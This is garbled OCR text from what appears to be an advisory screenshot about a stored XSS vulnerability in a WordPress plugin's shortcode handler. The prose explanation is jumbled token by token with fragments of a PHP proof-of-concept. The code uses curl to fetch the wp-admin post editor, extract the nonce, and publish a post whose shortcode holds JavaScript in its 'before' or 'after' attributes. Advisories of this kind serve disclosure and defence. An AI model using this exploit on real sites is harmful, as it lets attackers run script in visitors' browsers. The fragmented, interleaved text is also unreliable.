
work?
$response
=
curl_exec
(
$ch
)
;
Mechanism of exploitation
// Step 2: Create a new post with the malicio
The vulnerability arises from
$new_post_url
=
$target_url
.
'/wp-admin/post
curl_setopt
insufficient input sanitization and
(
$ch
,
CURLOPT_URL
,
$new_post_url
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
output escaping in the shortcode
$response
=
curl_exec
(
$ch
)
;
handler. An attacker can craft a
shortcode with JavaScript
// Extract nonce for post creation
preg_match
(
'/name="_wpnonce" value="([^"]*)"/
payloads in the ‘before’ or ‘after’
$nonce
=
$nonce_matches
[
1
]
??
''
;
attributes, which will execute
when the page is viewed by any
// Prepare post data with malicious shortcode
user.
$post_data
=
array
(
'post_title'
=>
'Atomic Edge XSS Test Pos
Who is affected by this
'content'
=>
$shortcode_content
,
'publish'
=>
'Publish'
,
vulnerability?
'_wpnonce'
=>
$nonce
,
Identifying vulnerable users
'_wp_http_referer'
=>
'/wp-admin/post-new
'post_type'
=>
'post'
,